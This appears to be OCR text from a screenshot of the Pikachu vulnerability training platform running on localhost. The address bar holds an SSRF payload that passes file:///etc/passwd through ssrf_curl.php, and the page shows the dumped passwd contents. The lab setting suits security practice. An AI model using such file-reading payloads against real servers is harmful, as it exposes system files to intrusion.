 127.0.0.1:8000/vul/ssrf/ssrf_curl.php?url=file:///etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh 1
概述 点一下提示~
累了吧,来读一首诗吧